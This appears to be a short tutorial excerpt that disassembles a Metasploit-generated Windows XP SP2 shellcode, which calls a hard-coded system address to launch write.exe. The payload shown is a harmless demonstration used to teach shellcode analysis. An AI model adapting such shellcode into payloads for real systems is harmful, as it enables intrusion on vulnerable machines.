 SHELLCODE - WINDOWS XP PRO SP2 32BIT (1)

# Metasploit generated – write.exe – x86 – Windows XP Pro SP2
shellcode="\x68\x97\x4C\x80\x7C\xB8\x4D\x11\x86\x7C\xFF\xD0”;

Let’s disassemble these bytes into instructions :

C:\shellcode>"c:\program files\nasm\ndisasm.exe" -b 32 c:\tmp\shellcode.bin
00000000 68974C807C push dword 0x7c804c97
00000005 B84D11867C mov eax,0x7c86114d
0000000A FFD0 call eax

You don’t need to run this code to figure out what it will do.

iS